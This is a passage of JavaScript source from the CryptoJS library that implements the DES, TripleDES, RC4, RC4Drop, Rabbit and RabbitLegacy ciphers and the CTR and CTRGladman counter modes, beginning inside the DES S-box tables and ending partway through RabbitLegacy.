                0x8000000: 0x84000,
                0x9000000: 0x40004010,
                0xa000000: 0x40000000,
                0xb000000: 0x84010,
                0xc000000: 0x80010,
                0xd000000: 0x0,
                0xe000000: 0x4010,
                0xf000000: 0x40080000,
                0x800000: 0x40004000,
                0x1800000: 0x84010,
                0x2800000: 0x10,
                0x3800000: 0x40004010,
                0x4800000: 0x40084010,
                0x5800000: 0x40000000,
                0x6800000: 0x80000,
                0x7800000: 0x40080010,
                0x8800000: 0x80010,
                0x9800000: 0x0,
                0xa800000: 0x4000,
                0xb800000: 0x40080000,
                0xc800000: 0x40000010,
                0xd800000: 0x84000,
                0xe800000: 0x40084000,
                0xf800000: 0x4010,
                0x10000000: 0x0,
                0x11000000: 0x40080010,
                0x12000000: 0x40004010,
                0x13000000: 0x40084000,
                0x14000000: 0x40080000,
                0x15000000: 0x10,
                0x16000000: 0x84010,
                0x17000000: 0x4000,
                0x18000000: 0x4010,
                0x19000000: 0x80000,
                0x1a000000: 0x80010,
                0x1b000000: 0x40000010,
                0x1c000000: 0x84000,
                0x1d000000: 0x40004000,
                0x1e000000: 0x40000000,
                0x1f000000: 0x40084010,
                0x10800000: 0x84010,
                0x11800000: 0x80000,
                0x12800000: 0x40080000,
                0x13800000: 0x4000,
                0x14800000: 0x40004000,
                0x15800000: 0x40084010,
                0x16800000: 0x10,
                0x17800000: 0x40000000,
                0x18800000: 0x40084000,
                0x19800000: 0x40000010,
                0x1a800000: 0x40004010,
                0x1b800000: 0x80010,
                0x1c800000: 0x0,
                0x1d800000: 0x4010,
                0x1e800000: 0x40080010,
                0x1f800000: 0x84000
            },
            {
                0x0: 0x104,
                0x100000: 0x0,
                0x200000: 0x4000100,
                0x300000: 0x10104,
                0x400000: 0x10004,
                0x500000: 0x4000004,
                0x600000: 0x4010104,
                0x700000: 0x4010000,
                0x800000: 0x4000000,
                0x900000: 0x4010100,
                0xa00000: 0x10100,
                0xb00000: 0x4010004,
                0xc00000: 0x4000104,
                0xd00000: 0x10000,
                0xe00000: 0x4,
                0xf00000: 0x100,
                0x80000: 0x4010100,
                0x180000: 0x4010004,
                0x280000: 0x0,
                0x380000: 0x4000100,
                0x480000: 0x4000004,
                0x580000: 0x10000,
                0x680000: 0x10004,
                0x780000: 0x104,
                0x880000: 0x4,
                0x980000: 0x100,
                0xa80000: 0x4010000,
                0xb80000: 0x10104,
                0xc80000: 0x10100,
                0xd80000: 0x4000104,
                0xe80000: 0x4010104,
                0xf80000: 0x4000000,
                0x1000000: 0x4010100,
                0x1100000: 0x10004,
                0x1200000: 0x10000,
                0x1300000: 0x4000100,
                0x1400000: 0x100,
                0x1500000: 0x4010104,
                0x1600000: 0x4000004,
                0x1700000: 0x0,
                0x1800000: 0x4000104,
                0x1900000: 0x4000000,
                0x1a00000: 0x4,
                0x1b00000: 0x10100,
                0x1c00000: 0x4010000,
                0x1d00000: 0x104,
                0x1e00000: 0x10104,
                0x1f00000: 0x4010004,
                0x1080000: 0x4000000,
                0x1180000: 0x104,
                0x1280000: 0x4010100,
                0x1380000: 0x0,
                0x1480000: 0x10004,
                0x1580000: 0x4000100,
                0x1680000: 0x100,
                0x1780000: 0x4010004,
                0x1880000: 0x10000,
                0x1980000: 0x4010104,
                0x1a80000: 0x10104,
                0x1b80000: 0x4000004,
                0x1c80000: 0x4000104,
                0x1d80000: 0x4010000,
                0x1e80000: 0x4,
                0x1f80000: 0x10100
            },
            {
                0x0: 0x80401000,
                0x10000: 0x80001040,
                0x20000: 0x401040,
                0x30000: 0x80400000,
                0x40000: 0x0,
                0x50000: 0x401000,
                0x60000: 0x80000040,
                0x70000: 0x400040,
                0x80000: 0x80000000,
                0x90000: 0x400000,
                0xa0000: 0x40,
                0xb0000: 0x80001000,
                0xc0000: 0x80400040,
                0xd0000: 0x1040,
                0xe0000: 0x1000,
                0xf0000: 0x80401040,
                0x8000: 0x80001040,
                0x18000: 0x40,
                0x28000: 0x80400040,
                0x38000: 0x80001000,
                0x48000: 0x401000,
                0x58000: 0x80401040,
                0x68000: 0x0,
                0x78000: 0x80400000,
                0x88000: 0x1000,
                0x98000: 0x80401000,
                0xa8000: 0x400000,
                0xb8000: 0x1040,
                0xc8000: 0x80000000,
                0xd8000: 0x400040,
                0xe8000: 0x401040,
                0xf8000: 0x80000040,
                0x100000: 0x400040,
                0x110000: 0x401000,
                0x120000: 0x80000040,
                0x130000: 0x0,
                0x140000: 0x1040,
                0x150000: 0x80400040,
                0x160000: 0x80401000,
                0x170000: 0x80001040,
                0x180000: 0x80401040,
                0x190000: 0x80000000,
                0x1a0000: 0x80400000,
                0x1b0000: 0x401040,
                0x1c0000: 0x80001000,
                0x1d0000: 0x400000,
                0x1e0000: 0x40,
                0x1f0000: 0x1000,
                0x108000: 0x80400000,
                0x118000: 0x80401040,
                0x128000: 0x0,
                0x138000: 0x401000,
                0x148000: 0x400040,
                0x158000: 0x80000000,
                0x168000: 0x80001040,
                0x178000: 0x40,
                0x188000: 0x80000040,
                0x198000: 0x1000,
                0x1a8000: 0x80001000,
                0x1b8000: 0x80400040,
                0x1c8000: 0x1040,
                0x1d8000: 0x80401000,
                0x1e8000: 0x400000,
                0x1f8000: 0x401040
            },
            {
                0x0: 0x80,
                0x1000: 0x1040000,
                0x2000: 0x40000,
                0x3000: 0x20000000,
                0x4000: 0x20040080,
                0x5000: 0x1000080,
                0x6000: 0x21000080,
                0x7000: 0x40080,
                0x8000: 0x1000000,
                0x9000: 0x20040000,
                0xa000: 0x20000080,
                0xb000: 0x21040080,
                0xc000: 0x21040000,
                0xd000: 0x0,
                0xe000: 0x1040080,
                0xf000: 0x21000000,
                0x800: 0x1040080,
                0x1800: 0x21000080,
                0x2800: 0x80,
                0x3800: 0x1040000,
                0x4800: 0x40000,
                0x5800: 0x20040080,
                0x6800: 0x21040000,
                0x7800: 0x20000000,
                0x8800: 0x20040000,
                0x9800: 0x0,
                0xa800: 0x21040080,
                0xb800: 0x1000080,
                0xc800: 0x20000080,
                0xd800: 0x21000000,
                0xe800: 0x1000000,
                0xf800: 0x40080,
                0x10000: 0x40000,
                0x11000: 0x80,
                0x12000: 0x20000000,
                0x13000: 0x21000080,
                0x14000: 0x1000080,
                0x15000: 0x21040000,
                0x16000: 0x20040080,
                0x17000: 0x1000000,
                0x18000: 0x21040080,
                0x19000: 0x21000000,
                0x1a000: 0x1040000,
                0x1b000: 0x20040000,
                0x1c000: 0x40080,
                0x1d000: 0x20000080,
                0x1e000: 0x0,
                0x1f000: 0x1040080,
                0x10800: 0x21000080,
                0x11800: 0x1000000,
                0x12800: 0x1040000,
                0x13800: 0x20040080,
                0x14800: 0x20000000,
                0x15800: 0x1040080,
                0x16800: 0x80,
                0x17800: 0x21040000,
                0x18800: 0x40080,
                0x19800: 0x21040080,
                0x1a800: 0x0,
                0x1b800: 0x21000000,
                0x1c800: 0x1000080,
                0x1d800: 0x40000,
                0x1e800: 0x20040000,
                0x1f800: 0x20000080
            },
            {
                0x0: 0x10000008,
                0x100: 0x2000,
                0x200: 0x10200000,
                0x300: 0x10202008,
                0x400: 0x10002000,
                0x500: 0x200000,
                0x600: 0x200008,
                0x700: 0x10000000,
                0x800: 0x0,
                0x900: 0x10002008,
                0xa00: 0x202000,
                0xb00: 0x8,
                0xc00: 0x10200008,
                0xd00: 0x202008,
                0xe00: 0x2008,
                0xf00: 0x10202000,
                0x80: 0x10200000,
                0x180: 0x10202008,
                0x280: 0x8,
                0x380: 0x200000,
                0x480: 0x202008,
                0x580: 0x10000008,
                0x680: 0x10002000,
                0x780: 0x2008,
                0x880: 0x200008,
                0x980: 0x2000,
                0xa80: 0x10002008,
                0xb80: 0x10200008,
                0xc80: 0x0,
                0xd80: 0x10202000,
                0xe80: 0x202000,
                0xf80: 0x10000000,
                0x1000: 0x10002000,
                0x1100: 0x10200008,
                0x1200: 0x10202008,
                0x1300: 0x2008,
                0x1400: 0x200000,
                0x1500: 0x10000000,
                0x1600: 0x10000008,
                0x1700: 0x202000,
                0x1800: 0x202008,
                0x1900: 0x0,
                0x1a00: 0x8,
                0x1b00: 0x10200000,
                0x1c00: 0x2000,
                0x1d00: 0x10002008,
                0x1e00: 0x10202000,
                0x1f00: 0x200008,
                0x1080: 0x8,
                0x1180: 0x202000,
                0x1280: 0x200000,
                0x1380: 0x10000008,
                0x1480: 0x10002000,
                0x1580: 0x2008,
                0x1680: 0x10202008,
                0x1780: 0x10200000,
                0x1880: 0x10202000,
                0x1980: 0x10200008,
                0x1a80: 0x2000,
                0x1b80: 0x202008,
                0x1c80: 0x200008,
                0x1d80: 0x0,
                0x1e80: 0x10000000,
                0x1f80: 0x10002008
            },
            {
                0x0: 0x100000,
                0x10: 0x2000401,
                0x20: 0x400,
                0x30: 0x100401,
                0x40: 0x2100401,
                0x50: 0x0,
                0x60: 0x1,
                0x70: 0x2100001,
                0x80: 0x2000400,
                0x90: 0x100001,
                0xa0: 0x2000001,
                0xb0: 0x2100400,
                0xc0: 0x2100000,
                0xd0: 0x401,
                0xe0: 0x100400,
                0xf0: 0x2000000,
                0x8: 0x2100001,
                0x18: 0x0,
                0x28: 0x2000401,
                0x38: 0x2100400,
                0x48: 0x100000,
                0x58: 0x2000001,
                0x68: 0x2000000,
                0x78: 0x401,
                0x88: 0x100401,
                0x98: 0x2000400,
                0xa8: 0x2100000,
                0xb8: 0x100001,
                0xc8: 0x400,
                0xd8: 0x2100401,
                0xe8: 0x1,
                0xf8: 0x100400,
                0x100: 0x2000000,
                0x110: 0x100000,
                0x120: 0x2000401,
                0x130: 0x2100001,
                0x140: 0x100001,
                0x150: 0x2000400,
                0x160: 0x2100400,
                0x170: 0x100401,
                0x180: 0x401,
                0x190: 0x2100401,
                0x1a0: 0x100400,
                0x1b0: 0x1,
                0x1c0: 0x0,
                0x1d0: 0x2100000,
                0x1e0: 0x2000001,
                0x1f0: 0x400,
                0x108: 0x100400,
                0x118: 0x2000401,
                0x128: 0x2100001,
                0x138: 0x1,
                0x148: 0x2000000,
                0x158: 0x100000,
                0x168: 0x401,
                0x178: 0x2100400,
                0x188: 0x2000001,
                0x198: 0x2100000,
                0x1a8: 0x0,
                0x1b8: 0x2100401,
                0x1c8: 0x100401,
                0x1d8: 0x400,
                0x1e8: 0x2000400,
                0x1f8: 0x100001
            },
            {
                0x0: 0x8000820,
                0x1: 0x20000,
                0x2: 0x8000000,
                0x3: 0x20,
                0x4: 0x20020,
                0x5: 0x8020820,
                0x6: 0x8020800,
                0x7: 0x800,
                0x8: 0x8020000,
                0x9: 0x8000800,
                0xa: 0x20800,
                0xb: 0x8020020,
                0xc: 0x820,
                0xd: 0x0,
                0xe: 0x8000020,
                0xf: 0x20820,
                0x80000000: 0x800,
                0x80000001: 0x8020820,
                0x80000002: 0x8000820,
                0x80000003: 0x8000000,
                0x80000004: 0x8020000,
                0x80000005: 0x20800,
                0x80000006: 0x20820,
                0x80000007: 0x20,
                0x80000008: 0x8000020,
                0x80000009: 0x820,
                0x8000000a: 0x20020,
                0x8000000b: 0x8020800,
                0x8000000c: 0x0,
                0x8000000d: 0x8020020,
                0x8000000e: 0x8000800,
                0x8000000f: 0x20000,
                0x10: 0x20820,
                0x11: 0x8020800,
                0x12: 0x20,
                0x13: 0x800,
                0x14: 0x8000800,
                0x15: 0x8000020,
                0x16: 0x8020020,
                0x17: 0x20000,
                0x18: 0x0,
                0x19: 0x20020,
                0x1a: 0x8020000,
                0x1b: 0x8000820,
                0x1c: 0x8020820,
                0x1d: 0x20800,
                0x1e: 0x820,
                0x1f: 0x8000000,
                0x80000010: 0x20000,
                0x80000011: 0x800,
                0x80000012: 0x8020020,
                0x80000013: 0x20820,
                0x80000014: 0x20,
                0x80000015: 0x8020000,
                0x80000016: 0x8000000,
                0x80000017: 0x8000820,
                0x80000018: 0x8020820,
                0x80000019: 0x8000020,
                0x8000001a: 0x8000800,
                0x8000001b: 0x0,
                0x8000001c: 0x20800,
                0x8000001d: 0x820,
                0x8000001e: 0x20020,
                0x8000001f: 0x8020800
            }
        ];

        // Masks that select the SBOX input
        var SBOX_MASK = [
            0xf8000001, 0x1f800000, 0x01f80000, 0x001f8000,
            0x0001f800, 0x00001f80, 0x000001f8, 0x8000001f
        ];

        /**
         * DES block cipher algorithm.
         */
        var DES = C_algo.DES = BlockCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;

                // Select 56 bits according to PC1
                var keyBits = [];
                for (var i = 0; i < 56; i++) {
                    var keyBitPos = PC1[i] - 1;
                    keyBits[i] = (keyWords[keyBitPos >>> 5] >>> (31 - keyBitPos % 32)) & 1;
                }

                // Assemble 16 subkeys
                var subKeys = this._subKeys = [];
                for (var nSubKey = 0; nSubKey < 16; nSubKey++) {
                    // Create subkey
                    var subKey = subKeys[nSubKey] = [];

                    // Shortcut
                    var bitShift = BIT_SHIFTS[nSubKey];

                    // Select 48 bits according to PC2
                    for (var i = 0; i < 24; i++) {
                        // Select from the left 28 key bits
                        subKey[(i / 6) | 0] |= keyBits[((PC2[i] - 1) + bitShift) % 28] << (31 - i % 6);

                        // Select from the right 28 key bits
                        subKey[4 + ((i / 6) | 0)] |= keyBits[28 + (((PC2[i + 24] - 1) + bitShift) % 28)] << (31 - i % 6);
                    }

                    // Since each subkey is applied to an expanded 32-bit input,
                    // the subkey can be broken into 8 values scaled to 32-bits,
                    // which allows the key to be used without expansion
                    subKey[0] = (subKey[0] << 1) | (subKey[0] >>> 31);
                    for (var i = 1; i < 7; i++) {
                        subKey[i] = subKey[i] >>> ((i - 1) * 4 + 3);
                    }
                    subKey[7] = (subKey[7] << 5) | (subKey[7] >>> 27);
                }

                // Compute inverse subkeys
                var invSubKeys = this._invSubKeys = [];
                for (var i = 0; i < 16; i++) {
                    invSubKeys[i] = subKeys[15 - i];
                }
            },

            encryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._subKeys);
            },

            decryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._invSubKeys);
            },

            _doCryptBlock: function (M, offset, subKeys) {
                // Get input
                this._lBlock = M[offset];
                this._rBlock = M[offset + 1];

                // Initial permutation
                exchangeLR.call(this, 4,  0x0f0f0f0f);
                exchangeLR.call(this, 16, 0x0000ffff);
                exchangeRL.call(this, 2,  0x33333333);
                exchangeRL.call(this, 8,  0x00ff00ff);
                exchangeLR.call(this, 1,  0x55555555);

                // Rounds
                for (var round = 0; round < 16; round++) {
                    // Shortcuts
                    var subKey = subKeys[round];
                    var lBlock = this._lBlock;
                    var rBlock = this._rBlock;

                    // Feistel function
                    var f = 0;
                    for (var i = 0; i < 8; i++) {
                        f |= SBOX_P[i][((rBlock ^ subKey[i]) & SBOX_MASK[i]) >>> 0];
                    }
                    this._lBlock = rBlock;
                    this._rBlock = lBlock ^ f;
                }

                // Undo swap from last round
                var t = this._lBlock;
                this._lBlock = this._rBlock;
                this._rBlock = t;

                // Final permutation
                exchangeLR.call(this, 1,  0x55555555);
                exchangeRL.call(this, 8,  0x00ff00ff);
                exchangeRL.call(this, 2,  0x33333333);
                exchangeLR.call(this, 16, 0x0000ffff);
                exchangeLR.call(this, 4,  0x0f0f0f0f);

                // Set output
                M[offset] = this._lBlock;
                M[offset + 1] = this._rBlock;
            },

            keySize: 64/32,

            ivSize: 64/32,

            blockSize: 64/32
        });

        // Swap bits across the left and right words
        function exchangeLR(offset, mask) {
            var t = ((this._lBlock >>> offset) ^ this._rBlock) & mask;
            this._rBlock ^= t;
            this._lBlock ^= t << offset;
        }

        function exchangeRL(offset, mask) {
            var t = ((this._rBlock >>> offset) ^ this._lBlock) & mask;
            this._lBlock ^= t;
            this._rBlock ^= t << offset;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.DES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.DES.decrypt(ciphertext, key, cfg);
         */
        C.DES = BlockCipher._createHelper(DES);

        /**
         * Triple-DES block cipher algorithm.
         */
        var TripleDES = C_algo.TripleDES = BlockCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;

                // Create DES instances
                this._des1 = DES.createEncryptor(WordArray.create(keyWords.slice(0, 2)));
                this._des2 = DES.createEncryptor(WordArray.create(keyWords.slice(2, 4)));
                this._des3 = DES.createEncryptor(WordArray.create(keyWords.slice(4, 6)));
            },

            encryptBlock: function (M, offset) {
                this._des1.encryptBlock(M, offset);
                this._des2.decryptBlock(M, offset);
                this._des3.encryptBlock(M, offset);
            },

            decryptBlock: function (M, offset) {
                this._des3.decryptBlock(M, offset);
                this._des2.encryptBlock(M, offset);
                this._des1.decryptBlock(M, offset);
            },

            keySize: 192/32,

            ivSize: 64/32,

            blockSize: 64/32
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.TripleDES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.TripleDES.decrypt(ciphertext, key, cfg);
         */
        C.TripleDES = BlockCipher._createHelper(TripleDES);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        /**
         * RC4 stream cipher algorithm.
         */
        var RC4 = C_algo.RC4 = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;
                var keySigBytes = key.sigBytes;

                // Init sbox
                var S = this._S = [];
                for (var i = 0; i < 256; i++) {
                    S[i] = i;
                }

                // Key setup
                for (var i = 0, j = 0; i < 256; i++) {
                    var keyByteIndex = i % keySigBytes;
                    var keyByte = (keyWords[keyByteIndex >>> 2] >>> (24 - (keyByteIndex % 4) * 8)) & 0xff;

                    j = (j + S[i] + keyByte) % 256;

                    // Swap
                    var t = S[i];
                    S[i] = S[j];
                    S[j] = t;
                }

                // Counters
                this._i = this._j = 0;
            },

            _doProcessBlock: function (M, offset) {
                M[offset] ^= generateKeystreamWord.call(this);
            },

            keySize: 256/32,

            ivSize: 0
        });

        function generateKeystreamWord() {
            // Shortcuts
            var S = this._S;
            var i = this._i;
            var j = this._j;

            // Generate keystream word
            var keystreamWord = 0;
            for (var n = 0; n < 4; n++) {
                i = (i + 1) % 256;
                j = (j + S[i]) % 256;

                // Swap
                var t = S[i];
                S[i] = S[j];
                S[j] = t;

                keystreamWord |= S[(S[i] + S[j]) % 256] << (24 - n * 8);
            }

            // Update counters
            this._i = i;
            this._j = j;

            return keystreamWord;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RC4.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RC4.decrypt(ciphertext, key, cfg);
         */
        C.RC4 = StreamCipher._createHelper(RC4);

        /**
         * Modified RC4 stream cipher algorithm.
         */
        var RC4Drop = C_algo.RC4Drop = RC4.extend({
            /**
             * Configuration options.
             *
             * @property {number} drop The number of keystream words to drop. Default 192
             */
            cfg: RC4.cfg.extend({
                drop: 192
            }),

            _doReset: function () {
                RC4._doReset.call(this);

                // Drop
                for (var i = this.cfg.drop; i > 0; i--) {
                    generateKeystreamWord.call(this);
                }
            }
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RC4Drop.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RC4Drop.decrypt(ciphertext, key, cfg);
         */
        C.RC4Drop = StreamCipher._createHelper(RC4Drop);
    }());


    /** @preserve
     * Counter block mode compatible with  Dr Brian Gladman fileenc.c
     * derived from CryptoJS.mode.CTR
     * Jan Hruby jhruby.web@gmail.com
     */
    CryptoJS.mode.CTRGladman = (function () {
        var CTRGladman = CryptoJS.lib.BlockCipherMode.extend();

        function incWord(word)
        {
            if (((word >> 24) & 0xff) === 0xff) { //overflow
                var b1 = (word >> 16)&0xff;
                var b2 = (word >> 8)&0xff;
                var b3 = word & 0xff;

                if (b1 === 0xff) // overflow b1
                {
                    b1 = 0;
                    if (b2 === 0xff)
                    {
                        b2 = 0;
                        if (b3 === 0xff)
                        {
                            b3 = 0;
                        }
                        else
                        {
                            ++b3;
                        }
                    }
                    else
                    {
                        ++b2;
                    }
                }
                else
                {
                    ++b1;
                }

                word = 0;
                word += (b1 << 16);
                word += (b2 << 8);
                word += b3;
            }
            else
            {
                word += (0x01 << 24);
            }
            return word;
        }

        function incCounter(counter)
        {
            if ((counter[0] = incWord(counter[0])) === 0)
            {
                // encr_data in fileenc.c from  Dr Brian Gladman's counts only with DWORD j < 8
                counter[1] = incWord(counter[1]);
            }
            return counter;
        }

        var Encryptor = CTRGladman.Encryptor = CTRGladman.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var counter = this._counter;

                // Generate keystream
                if (iv) {
                    counter = this._counter = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }

                incCounter(counter);

                var keystream = counter.slice(0);
                cipher.encryptBlock(keystream, 0);

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        CTRGladman.Decryptor = Encryptor;

        return CTRGladman;
    }());




    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        // Reusable objects
        var S  = [];
        var C_ = [];
        var G  = [];

        /**
         * Rabbit stream cipher algorithm
         */
        var Rabbit = C_algo.Rabbit = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var K = this._key.words;
                var iv = this.cfg.iv;

                // Swap endian
                for (var i = 0; i < 4; i++) {
                    K[i] = (((K[i] << 8)  | (K[i] >>> 24)) & 0x00ff00ff) |
                        (((K[i] << 24) | (K[i] >>> 8))  & 0xff00ff00);
                }

                // Generate initial state values
                var X = this._X = [
                    K[0], (K[3] << 16) | (K[2] >>> 16),
                    K[1], (K[0] << 16) | (K[3] >>> 16),
                    K[2], (K[1] << 16) | (K[0] >>> 16),
                    K[3], (K[2] << 16) | (K[1] >>> 16)
                ];

                // Generate initial counter values
                var C = this._C = [
                    (K[2] << 16) | (K[2] >>> 16), (K[0] & 0xffff0000) | (K[1] & 0x0000ffff),
                    (K[3] << 16) | (K[3] >>> 16), (K[1] & 0xffff0000) | (K[2] & 0x0000ffff),
                    (K[0] << 16) | (K[0] >>> 16), (K[2] & 0xffff0000) | (K[3] & 0x0000ffff),
                    (K[1] << 16) | (K[1] >>> 16), (K[3] & 0xffff0000) | (K[0] & 0x0000ffff)
                ];

                // Carry bit
                this._b = 0;

                // Iterate the system four times
                for (var i = 0; i < 4; i++) {
                    nextState.call(this);
                }

                // Modify the counters
                for (var i = 0; i < 8; i++) {
                    C[i] ^= X[(i + 4) & 7];
                }

                // IV setup
                if (iv) {
                    // Shortcuts
                    var IV = iv.words;
                    var IV_0 = IV[0];
                    var IV_1 = IV[1];

                    // Generate four subvectors
                    var i0 = (((IV_0 << 8) | (IV_0 >>> 24)) & 0x00ff00ff) | (((IV_0 << 24) | (IV_0 >>> 8)) & 0xff00ff00);
                    var i2 = (((IV_1 << 8) | (IV_1 >>> 24)) & 0x00ff00ff) | (((IV_1 << 24) | (IV_1 >>> 8)) & 0xff00ff00);
                    var i1 = (i0 >>> 16) | (i2 & 0xffff0000);
                    var i3 = (i2 << 16)  | (i0 & 0x0000ffff);

                    // Modify counter values
                    C[0] ^= i0;
                    C[1] ^= i1;
                    C[2] ^= i2;
                    C[3] ^= i3;
                    C[4] ^= i0;
                    C[5] ^= i1;
                    C[6] ^= i2;
                    C[7] ^= i3;

                    // Iterate the system four times
                    for (var i = 0; i < 4; i++) {
                        nextState.call(this);
                    }
                }
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var X = this._X;

                // Iterate the system
                nextState.call(this);

                // Generate four keystream words
                S[0] = X[0] ^ (X[5] >>> 16) ^ (X[3] << 16);
                S[1] = X[2] ^ (X[7] >>> 16) ^ (X[5] << 16);
                S[2] = X[4] ^ (X[1] >>> 16) ^ (X[7] << 16);
                S[3] = X[6] ^ (X[3] >>> 16) ^ (X[1] << 16);

                for (var i = 0; i < 4; i++) {
                    // Swap endian
                    S[i] = (((S[i] << 8)  | (S[i] >>> 24)) & 0x00ff00ff) |
                        (((S[i] << 24) | (S[i] >>> 8))  & 0xff00ff00);

                    // Encrypt
                    M[offset + i] ^= S[i];
                }
            },

            blockSize: 128/32,

            ivSize: 64/32
        });

        function nextState() {
            // Shortcuts
            var X = this._X;
            var C = this._C;

            // Save old counter values
            for (var i = 0; i < 8; i++) {
                C_[i] = C[i];
            }

            // Calculate new counter values
            C[0] = (C[0] + 0x4d34d34d + this._b) | 0;
            C[1] = (C[1] + 0xd34d34d3 + ((C[0] >>> 0) < (C_[0] >>> 0) ? 1 : 0)) | 0;
            C[2] = (C[2] + 0x34d34d34 + ((C[1] >>> 0) < (C_[1] >>> 0) ? 1 : 0)) | 0;
            C[3] = (C[3] + 0x4d34d34d + ((C[2] >>> 0) < (C_[2] >>> 0) ? 1 : 0)) | 0;
            C[4] = (C[4] + 0xd34d34d3 + ((C[3] >>> 0) < (C_[3] >>> 0) ? 1 : 0)) | 0;
            C[5] = (C[5] + 0x34d34d34 + ((C[4] >>> 0) < (C_[4] >>> 0) ? 1 : 0)) | 0;
            C[6] = (C[6] + 0x4d34d34d + ((C[5] >>> 0) < (C_[5] >>> 0) ? 1 : 0)) | 0;
            C[7] = (C[7] + 0xd34d34d3 + ((C[6] >>> 0) < (C_[6] >>> 0) ? 1 : 0)) | 0;
            this._b = (C[7] >>> 0) < (C_[7] >>> 0) ? 1 : 0;

            // Calculate the g-values
            for (var i = 0; i < 8; i++) {
                var gx = X[i] + C[i];

                // Construct high and low argument for squaring
                var ga = gx & 0xffff;
                var gb = gx >>> 16;

                // Calculate high and low result of squaring
                var gh = ((((ga * ga) >>> 17) + ga * gb) >>> 15) + gb * gb;
                var gl = (((gx & 0xffff0000) * gx) | 0) + (((gx & 0x0000ffff) * gx) | 0);

                // High XOR low
                G[i] = gh ^ gl;
            }

            // Calculate new state values
            X[0] = (G[0] + ((G[7] << 16) | (G[7] >>> 16)) + ((G[6] << 16) | (G[6] >>> 16))) | 0;
            X[1] = (G[1] + ((G[0] << 8)  | (G[0] >>> 24)) + G[7]) | 0;
            X[2] = (G[2] + ((G[1] << 16) | (G[1] >>> 16)) + ((G[0] << 16) | (G[0] >>> 16))) | 0;
            X[3] = (G[3] + ((G[2] << 8)  | (G[2] >>> 24)) + G[1]) | 0;
            X[4] = (G[4] + ((G[3] << 16) | (G[3] >>> 16)) + ((G[2] << 16) | (G[2] >>> 16))) | 0;
            X[5] = (G[5] + ((G[4] << 8)  | (G[4] >>> 24)) + G[3]) | 0;
            X[6] = (G[6] + ((G[5] << 16) | (G[5] >>> 16)) + ((G[4] << 16) | (G[4] >>> 16))) | 0;
            X[7] = (G[7] + ((G[6] << 8)  | (G[6] >>> 24)) + G[5]) | 0;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.Rabbit.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.Rabbit.decrypt(ciphertext, key, cfg);
         */
        C.Rabbit = StreamCipher._createHelper(Rabbit);
    }());


    /**
     * Counter block mode.
     */
    CryptoJS.mode.CTR = (function () {
        var CTR = CryptoJS.lib.BlockCipherMode.extend();

        var Encryptor = CTR.Encryptor = CTR.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var counter = this._counter;

                // Generate keystream
                if (iv) {
                    counter = this._counter = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }
                var keystream = counter.slice(0);
                cipher.encryptBlock(keystream, 0);

                // Increment counter
                counter[blockSize - 1] = (counter[blockSize - 1] + 1) | 0

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        CTR.Decryptor = Encryptor;

        return CTR;
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        // Reusable objects
        var S  = [];
        var C_ = [];
        var G  = [];

        /**
         * Rabbit stream cipher algorithm.
         *
         * This is a legacy version that neglected to convert the key to little-endian.
         * This error doesn't affect the cipher's security,
         * but it does affect its compatibility with other implementations.
         */
        var RabbitLegacy = C_algo.RabbitLegacy = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var K = this._key.words;
                var iv = this.cfg.iv;

                // Generate initial state values
                var X = this._X = [
                    K[0], (K[3] << 16) | (K[2] >>> 16),
                    K[1], (K[0] << 16) | (K[3] >>> 16),
                    K[2], (K[1] << 16) | (K[0] >>> 16),
                    K[3], (K[2] << 16) | (K[1] >>> 16)
                ];

                // Generate initial counter values
                var C = this._C = [
                    (K[2] << 16) | (K[2] >>> 16), (K[0] & 0xffff0000) | (K[1] & 0x0000ffff),
                    (K[3] << 16) | (K[3] >>> 16), (K[1] & 0xffff0000) | (K[2] & 0x0000ffff),
                    (K[0] << 16) | (K[0] >>> 16), (K[2] & 0xffff0000) | (K[3] & 0x0000ffff),
                    (K[1] << 16) | (K[1] >>> 16), (K[3] & 0xffff0000) | (K[0] & 0x0000ffff)
                ];

                // Carry bit
                this._b = 0;

                // Iterate the system four times
                for (var i = 0; i < 4; i++) {
                    nextState.call(this);
                }

                // Modify the counters
                for (var i = 0; i < 8; i++) {
                    C[i] ^= X[(i + 4) & 7];
                }

                // IV setup
                if (iv) {
                    // Shortcuts
                    var IV = iv.words;
